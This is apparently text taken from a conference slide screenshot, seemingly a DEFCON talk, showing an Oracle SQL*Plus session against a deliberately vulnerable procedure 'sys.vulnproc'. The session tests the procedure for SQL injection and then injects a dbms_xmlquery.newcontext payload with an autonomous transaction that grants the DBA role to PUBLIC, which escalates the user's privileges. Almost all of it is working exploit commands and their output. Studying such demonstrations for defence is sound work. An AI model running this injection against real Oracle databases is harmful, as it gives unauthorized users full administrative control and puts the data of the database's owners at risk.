 orahack.txt - Notepad
Administrator: Command Prompt - sqlplus /nolog
SQL> select dbms_xmlquery.newcontext('select * from dual') from dual;
DBMS_XMLQUERY.NEWCONTEXT('SELECT*FROMDUAL')
-------------------------------------------
0
SQL> exec sys.vulnproc('foo');
PL/SQL procedure successfully completed.
SQL> exec sys.vulnproc('fo''o');
BEGIN sys.vulnproc('fo''o'); END;
*
ERROR at line 1:
ORA-00933: SQL command not properly ended
ORA-06512: at "SYS.VULNPROC", line 5
ORA-06512: at line 1
SQL> exec sys.vulnproc('fo''--o');
PL/SQL procedure successfully completed.
SQL> set role dba;
set role dba
*
ERROR at line 1:
ORA-01924: role 'DBA' not granted or does not exist
SQL> exec sys.vulnproc('fo''||dbms_xmlquery.newcontext(''declare pragma autonomous_
transaction; begin execute immediate ''''grant dba to public''''; end;'')||''oo');
PL/SQL procedure successfully completed.
SQL> set role dba;
Role set.
select * from _
SOK
PRESENTS
DEFCON